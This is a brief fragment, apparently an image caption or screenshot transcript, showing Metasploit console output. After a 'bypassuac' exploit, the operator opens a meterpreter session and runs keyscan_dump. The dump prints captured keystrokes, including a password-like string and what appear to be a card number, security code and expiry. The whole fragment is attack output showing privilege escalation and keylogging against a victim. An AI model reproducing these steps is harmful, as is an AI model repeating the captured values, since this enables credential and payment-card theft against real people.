 attacker exploit(bypassuac) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > keyscan_dump
Dumping captured keystrokes...
Dan <Tab> P8&l#274! <Return> 4384293609872534 <Tab> 151 <Tab> Dan <Tab> 11 <Tab> 15 <Return
meterpreter >